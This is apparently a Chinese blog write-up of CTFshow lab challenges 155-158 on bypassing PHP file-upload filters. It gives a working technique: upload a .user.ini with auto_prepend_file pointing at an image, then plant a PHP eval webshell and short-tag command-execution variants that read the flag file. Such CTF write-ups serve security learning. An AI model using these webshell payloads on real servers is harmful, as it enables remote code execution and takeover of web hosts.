本文主要是介绍CTFshow web(php文件上传155-158),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
web155

老样子,还是那个后端检测。
知识点:
auto_append_file 是 PHP 配置选项之一,在 PHP 脚本执行结束后自动追加执行指定的文件。
当 auto_append_file 配置被设置为一个文件路径时,PHP 将在执行完脚本文件的所有代码后,自动加载并执行指定的文件。
这个配置选项可以用来在每个 PHP 脚本的结尾处执行一些共享的代码逻辑,例如清理工作、记录日志或执行一些全局操作。这样,就不必在每个脚本中显式编写和调用相同的代码,而是通过配置 auto_append_file 来实现统一的处理。
使用方法如下:
打开 PHP 的配置文件 php.ini。
找到 auto_append_file 配置项。
将要追加执行的文件路径设置给 auto_append_file 配置项,例如:
auto_append_file = "/path/to/your/file.php"
保存文件并重启 PHP 服务。
在接下来的 PHP 脚本执行后,指定的文件将会被自动加载和执行。
实战:先上传 .user.ini 文件,里面写入
auto_prepend_file=111.png
(#上传时是 .user.png ,抓包修改为 .user.ini)
然后创建一个111.png文件,里面写入一句话木马<?php @eval($_POST["x"]); ?>

之后访问/upload/
这里发现在上传111.png时不行,看来是被过滤了,那就换个<?=`tac ../flag*`木马就好了
<? echo 123;eval($_POST['x']); ?>

web156

还是上面的套路,只是在我尝试<? echo 123;eval($_POST['x']); ?>时[]又被禁止了,这里直接换成短标签木马:

<?=`tac ../flag*`
或者直接把[]换成{}也是可以的
其他还是不变

web157


其实不就多过滤了{}这个而已嘛,直接短标签木马上去就好了嘛
其他都和最初155一样
<?system('tac ../f*')?>

web156


上面的<?system('tac ../f*')?>还可以继续白嫖,那么这里我也不测试这道题目比之前多过滤了什么
真诚希望我的文章能够帮助大家,谢谢!
这篇关于CTFshow web(php文件上传155-158)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!








![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)